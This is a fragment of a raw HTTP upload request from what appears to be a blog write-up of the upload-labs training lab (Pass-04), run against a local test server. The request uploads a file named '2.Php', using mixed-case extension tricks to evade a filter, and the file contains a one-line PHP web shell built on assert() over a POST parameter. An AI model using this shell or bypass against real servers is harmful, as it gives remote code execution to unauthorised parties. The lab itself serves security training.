 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWgkXzLgszVAAH2ti
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
Referer:
http://192.168.10.20:8070/upload-labs-master/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundaryWgkXzLgszVAAH2ti
Content-Disposition: form-data; name="upload_file";
filename="2.Php"
Content-Type: application/octet-stream

<?php
@assert($_POST[123]);
?>
------WebKitFormBoundaryWgkXzLgszVAAH2ti
Content-Disposition: form-data; name="submit"
CSDN @沫篱